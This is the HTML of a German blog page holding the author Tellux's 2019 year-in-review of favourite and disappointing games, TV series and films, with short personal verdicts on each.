ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-33064" class="post-33064 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-germany tag-jahresrueckblick tag-tellux">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2019/12/1-214.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/12/1-214-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Tellux&#8216; Jahresrückblick 2019			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><span id="cch_f2ae9e35c29e02" class="_mh6 _wsc"><span class="_3oh- _58nk"><strong>Jaja, das geht es dahin, das Jahr 2019. Manchmal würde ich mir wünschen, der Tag hätte mehr Stunden und das Jahr mehr Tage, denn dann würde ich nämlich deutlich mehr Zeit für ausgiebigen Medienkonsum aufbringen können. Auch 2019 hat wieder viele tolle Filme, Serien und Spiele ans Tageslicht gebracht, welche mich tief in ihren Bann gezogen haben. Ob bloßes Erstaunen, pures Mitfiebern oder zum Teil auch herbe Enttäuschungen, es ist wieder von allem etwas dabei gewesen. Betrachtet man aber das Jahr im Gesamten, bin ich ziemlich zufrieden mit den Dingen, die mir über den Bildschirm gelaufen sind, doch dazu gleich mehr.</strong></span></span></p>
<p>&nbsp;</p>
<div id='gallery-1' class='gallery galleryid-33064 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/02/Kingdom-Hearts-III.jpg'><img width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Kingdom-Hearts-III.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/12/1-213.jpg'><img width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2019/12/1-213.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/12/1-47.jpg'><img width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2019/12/1-47.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<p style="text-align: center;"><span style="font-size: 14pt;"><strong><span id="cch_f2ae9e35c29e02" class="_mh6 _wsc"><span class="_3oh- _58nk">Games</span></span></strong></span></p>
<p style="text-align: justify;"><span id="cch_f2ae9e35c29e02" class="_mh6 _wsc"><span class="_3oh- _58nk">Spiele sind aktuell wohl das zeitfressendste Medium in meinem Kosmos. Nichts geht doch über eine gepflegte Runde daddeln auf dem Sofa via PlayStation 4, Nintendo Switch oder vor dem guten alten PC. Eines der für mich großartigsten Spiele aus 2019 ploppte lange erwartet endlich im Januar auf der Bildfläche auf, nämlich <a href="https://www.geek-germany.de/first-look-game-kingdom-hearts-iii/"><strong><span style="text-decoration: underline;"><em>Kingdom Hearts III</em></span></strong></a>. Anfänglich habe ich mir mit dem Spielen Zeit gelassen, doch dann packte mich das Binge-Playing-Fieber bis ich final dann das Ende erreicht habe und ein weiteres, großartiges Kapitel der <em>Kingdom Hearts</em>-Saga abhaken konnte. Es ist einfach wieder wunderbar, was dort auf die Beine gestellt wurde und ich freue mich sehr darüber, dass noch DLC hinzugekommen ist. Gegen Anfang Juli hat Square Enix mit <em>Shadowbringers</em> dann das neuste Update von <em>Final Fantasy XIV</em> auf den Markt gebracht. Ich habe wirklich viele MMORPGs ausprobiert, aber keines schafft es so sehr mich zu fesseln wie <em>Final Fantasy XIV</em>. Da ich eh ein großer Fan des Franchise bin, freut es mich natürlich besonders, dass daraus ein MMORPG entstanden ist, dass auch nach nun fast über acht Jahren noch so viele Spieler aus aller Welt (inklusive mir) begeistert. Das Update ist in jedem Fall ein Erfolg auf ganzer Linie und ich hoffe, die Reise geht noch eine ganze Weile weiter. Im August folgte dann <a href="https://www.geek-germany.de/review-game-man-of-medan/"><strong><span style="text-decoration: underline;"><em>The Dark Pictures Anthology – Man of Medan</em></span></strong></a>, welches aufgrund seines erfolgreichen Vorgängers <em>Until Dawn</em> die Messlatte natürlich ziemlich hochgelegt hat. Im Grunde genommen ist das Spiel ganz solide zu verzeichnen, allerdings schmälern die diversen Ruckler und die leider zum Teil langweiligen Charaktere den Spielspaß etwas. Kurz darauf, genauer gesagt im September, durfte ich dann den Aufstieg und Zerfall eines von mir im Vorhinein sehr gehypten MMOs mit erleben, <a href="https://www.geek-germany.de/review-game-astellia/"><em><span style="text-decoration: underline;"><strong>Astellia</strong></span></em></a>. Ich war sehr zuversichtlich, dass die Entwickler von <em>Astellia</em> etwas ganz Tolles auf die Beine stellen werden, doch die große Euphorie blieb beim tatsächlichen Spielen dann auf lange Sicht aus. Man könnte sagen, es ist nichts Halbes und nichts Ganzes, denn so wirkt es, wenn man sich Ingame befindet. Sprachliche Texturen sind auch heute noch nicht vollkommen übersetzt und auch hier sind Ruckler allgegenwärtig. Dies sind allerdings nur eine Hand voll kleiner Fehler, weshalb ich <em>Astellia</em> ganz schnell von meiner persönlichen To-do-Liste streichen konnte. Das Jahr endete für mich spielerisch im November mit der Veröffentlichung von <a href="https://www.geek-germany.de/first-look-game-pokemon-schwert-schild/"><strong><span style="text-decoration: underline;"><em>Pokémon Schwert &amp; Schild</em></span></strong></a>. Endlich ist es so weit, dass ich <em>Pokémon</em> in vollem Genuss auf dem TV genießen kann. Ich muss sagen zu 100 % hat mich das neuste <em>Pokémon</em>-Werk nicht geflasht, dennoch hat es mir viele tolle Stunden bereitet und ich bin auch hier sehr gespannt, was uns in der Zukunft noch so geboten wird. </span></span></p>
<p>&nbsp;</p>
<div id='gallery-2' class='gallery galleryid-33064 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/09/Elite-1.jpg'><img width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2019/09/Elite-1.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/11/1-80.jpg'><img width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2019/11/1-80.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/11/1-133.jpg'><img width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2019/11/1-133.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<p style="text-align: center;"><span id="cch_f2ae9e35c29e02" class="_mh6 _wsc" style="font-size: 14pt;"><span class="_3oh- _58nk"><strong>Serien</strong> </span></span></p>
<p style="text-align: justify;"><span id="cch_f2ae9e35c29e02" class="_mh6 _wsc"><span class="_3oh- _58nk">Wenn ich mal so gar keinen Bock auf Zocken habe, dann kommt ein Serienmarathon wie gelegen und auch diesen konnte ich 2019 hin und wieder zelebrieren. Auffällig ist, dass es bei mir ein regelrechter Serienherbst gewesen ist, denn alle Veröffentlichungen, die ich mir einverleibt habe, sind im Zeitraum von September bis Oktober erschienen. Angefangen mit der heiß ersehnten zweiten Staffel von <a href="https://www.geek-germany.de/review-serie-elite-staffel-2/"><strong><span style="text-decoration: underline;"><em>Elité</em></span></strong></a>, die wie sollte es anders zu erwarten sein, einfach nur klasse ist. Spanische Serien haben es mir ja aus welchen Gründen auch immer angetan, darum bin ich natürlich sehr gespannt wie die Geschichte dort weiter geht. Fernab davon schlich sich dann im Oktober die Liebe auf meinem Bildschirm ein. Der Online-Streaming-Dienst Prime Video lieferte mir mit <a href="https://www.geek-germany.de/review-serie-modern-love-staffel-1/"><strong><span style="text-decoration: underline;"><em>Modern Love</em></span></strong></a>, die wohl für mich beste Serie aus 2019. Ich habe gelacht und ich hab sogar ein paar Tränchen verdrückt. Sie ist einfach pure Freude und es ist total bewegend zu sehen, welche Wege die Liebe findet, daher hoffe ich sehr bald auf eine zweite Staffel, die mich hoffentlich genau so verzaubern wird. Von etwas Wunderbarem, zu etwas, naja &#8230; sagen wir geduldetem, nämlich der vierten Staffel von <a href="https://www.geek-germany.de/review-serie-riverdale-staffel-3/"><em><span style="text-decoration: underline;"><strong>Riverdale</strong></span></em></a>. Mittlerweile gleicht <em>Riverdale</em> wie das Zusammenarbeiten mit einem ungeliebten Kollegen, man kann nicht mit und man kann auch nicht ohne. In Schutz nehmen muss man allerdings die erste Folge, denn diese zollt dem jüngst verstorbenen Luke Perry Tribut und ist auch dementsprechend ergreifend. Bei dem Rest hat man wieder einmal das Gefühl, dass Handlungsstränge so gelegt worden sind, wie es den Autoren gerade in den Kram passt und nicht wie die Geschichte um die Charaktere Sinnhaftigkeit ergeben. Die eine oder andere Figur macht das Ganze allerdings erträglich, weshalb ich <em>Riverdale</em>, obgleich ich es sehr zerrissen habe, weiterverfolge. Den krönenden Abschluss machte im Übergang vom Oktober in den November die dritte Staffel von <a href="https://www.geek-germany.de/review-serie-slasher-staffel-3-solstice/"><em><span style="text-decoration: underline;"><strong>Slasher</strong></span></em></a>. Hier wird es, wie der Name schon sagt, wieder einmal sehr blutig. Es war sehr fesselnd mitzurätseln, wer denn diesmal der Mörder ist und bis kurz vor Schluss bin ich grundsätzlich immer auf dem berühmten Holzweg gewesen. Für alle Freunde von brachialem Gemetzel und energischen Todesschreien ist <em>Slasher</em> absolut ein Treffer ins Schwarze. </span></span></p>
<p>&nbsp;</p>
<div id='gallery-3' class='gallery galleryid-33064 gallery-columns-3 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/01/14.jpg'><img width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2019/01/14.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/05/Aladdin.jpg'><img width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2019/05/Aladdin.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/08/Midsommar.jpg'><img width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2019/08/Midsommar.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<p style="text-align: center;"><span id="cch_f2ae9e35c29e02" class="_mh6 _wsc" style="font-size: 14pt;"><span class="_3oh- _58nk"><strong>Filme</strong> </span></span></p>
<p style="text-align: justify;"><span id="cch_f2ae9e35c29e02" class="_mh6 _wsc"><span class="_3oh- _58nk">Filmisch habe ich dieses Jahr so einige Sachen sehen müssen. Ja, müssen. Nachdem ich regelrecht genötigt wurde, in das Marvel Cinematic Universe einzutauchen, blieb natürlich auch der finale Teil der <em>Avengers</em>-Saga nicht aus. Mittlerweile finde ich mich bezüglich Marvel einigermaßen gut zu Recht und kann definitiv mitreden. Doch obgleich bei vielen <a href="https://www.geek-germany.de/review-film-avengers-endgame/"><strong><span style="text-decoration: underline;"><em>Avengers: Endgame</em></span></strong></a> der wohl präsenteste Titel des Jahres sein wird, sind in meinem Gedächtnis doch etwas andere Titel hängen geblieben. Angefangen mit <a href="https://www.geek-germany.de/review-film-happy-deathday-2u/"><em><span style="text-decoration: underline;"><strong>Happy Death Day 2u</strong></span></em></a>, der (obwohl er eine Fortsetzung ist) einen guten Eindruck hinterlassen hat. Die Kombination aus Zeitschleifenthematik und Slasher gefällt mir im Gesamten sehr gut, wobei ich glaube, dass ein dritter Teil nicht kommen wird. Relativ zeitnah kam dann auch mit <a href="https://www.geek-germany.de/review-film-escape-room/"><em><span style="text-decoration: underline;"><strong>Escape Room</strong></span></em></a> der für mich beste Film dieses Jahres in die Kinos. Zwar erinnert mich einiges an den Spätneunziger-Science-Fiction-Horrorfilm <a href="https://www.geek-germany.de/review-film-cube/"><em><span style="text-decoration: underline;"><strong>Cube</strong></span></em></a>, aber alles in einem deutlich zeitgemäßeren Settting. Ob ich es 2020 auch endlich mal schaffe, einen Escape Room zu besuchen, wird sich zeigen, allerdings hoffe ich auf einen positiveren Ausgang als jenen der Darsteller. Im Mai wurde dann die Realverfilmung eines meiner heißgeliebten Disney-Klassikers veröffentlicht, <a href="https://www.geek-germany.de/review-film-aladdin-2019/"><em><span style="text-decoration: underline;"><strong>Aladdin</strong></span></em></a>. Zugegebenermaßen bin ich kein sonderlich großer Freund solcher Realverfilmungen, weil ich oftmals empfinde, dass Charaktere entweder in ihrer Optik oder in der Persönlichkeit nicht ausreichend genug die Helden meiner Kindheit darstellen können. Alle Darsteller haben es aber überraschend gut umgesetzt, besonders Naomi Scott, die neben ihrer schauspielerischen Verkörperung von Jasmin auch gleich noch beweist, was für ein Stimmwunder sie ist. Ich habe den Film zwar auf deutsch geschaut, habe mich im Nachhinein aber mit den englischen Songs eben so beschäftigt und den Song &#8222;Speechless&#8220;(&#8222;Ich werde niemals schweigen&#8220;) regelrecht verschlungen. Den Abschluss in meinem Filmverlauf macht mit <a href="https://www.geek-germany.de/review-film-midsommar/"><em><span style="text-decoration: underline;"><strong>Midsommar</strong></span></em></a>, ein etwas anderer Mystery-Horror-Film. Im Gegensatz zu seinen Mitstreitern kann man hier nicht wirklich eine gezielte Richtung herausdeuten. Es ist alles irgendwie ein wenig Psycho-Terror, gepaart mit okkultem Abgeschlachte, gut verpackt in vielen obskuren und merkwürdigen Handlungen. Genau das macht es aber in meinen Augen zu etwas Gutem, denn wen langweilt es nicht, wenn man jedes Mal denselben Brei serviert bekommt. </span></span></p>
<p style="text-align: justify;"><span id="cch_f2ae9e35c29e02" class="_mh6 _wsc"><span class="_3oh- _58nk"><a href="https://geek-germany.de/tag/tellux/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-19002" src="https://www.geek-germany.de/wp-content/uploads/2018/11/Tellux.jpg" alt="" width="156" height="169" /></a>Ich hoffe, dass 2020 mindestens genau so viele tolle Medien, ob Spiele, Filme oder Serien, auf meine Bildfläche bringt wie dieses Jahr. Die ersten Projekte für das kommende Jahr sind auf jeden Fall die zweite Staffel <a href="https://www.geek-germany.de/review-serie-high-seas-staffel-1/"><span style="text-decoration: underline;"><strong><em>High Seas</em></strong></span></a> und das im Januar erscheinende MMO <em>Temtem</em>. Ich freue mich darüber hinaus auf alle weiteren Titel, die in der Zukunft meinen Weg kreuzen werden. In diesem Sinne, stay tuned.</span></span></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/media-monday-444/" rel="prev"><span class="meta-nav">&larr;</span> Media Monday #444</a></li>
				<li class="next"><a href="https://www.geek-germany.de/feature-die-erfolgreichsten-marvel-filme-aller-zeiten/" rel="next">Die erfolgreichsten Marvel-Filme aller Zeiten <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Tellux</h4>

					
					<p class="author-description">Mit der Arbeit als Physiotherapeut im Krankenhaus versucht Tellux, das doch sehr sitzlastige Geek-Dasein mit viel Bewegung zu kompensieren.
In seiner Freizeit verbringt er am liebsten Zeit am Computer und spielt MMORPGs oder andere Rollenspiele. Auch an Handhelds (Nintendo DS + Switch) oder Konsolen (PS4) ist er durchaus anzutreffen. Musik spielt ebenfalls eine sehr zentrale Rolle, hierbei hört er am liebsten: Pop, EDM und Alternative-Music. Ansonsten verschlingt er auch Serien zu Genüge, auf ein Genre ist er nicht festgelegt.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
							<li class="instagram-link">
					<a href="https://instagram.com/dennesistwieesist">
						<i class="fa fa-instagram"></i>
					</a>
				</li>
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/11/avatar_user_245_1542989588-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/11/avatar_user_245_1542989588-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2019/" title="Sapamos Jahresrückblick 2019">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/12/1-220-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2019/" rel="bookmark" title="Sapamos Jahresrückblick 2019">
								Sapamos Jahresrückblick 2019							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-akis-jahresrueckblick-2025/" title="Akis Jahresrückblick 2025">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Akis-Jahresrueckblick-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-akis-jahresrueckblick-2025/" rel="bookmark" title="Akis Jahresrückblick 2025">
								Akis Jahresrückblick 2025							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-ayres-2024/" title="Ayres&#8216; Jahresrückblick 2024">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/12/Ayres-Jahresrueckblick-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-ayres-2024/" rel="bookmark" title="Ayres&#8216; Jahresrückblick 2024">
								Ayres&#8216; Jahresrückblick 2024							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="49c8092787" /><input type="hidden" name="_wp_http_referer" value="/feature-tellux-jahresrueckblick-2019/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/fe5b666e761bc95ac3b8b97f871e7da1?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/fe5b666e761bc95ac3b8b97f871e7da1?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
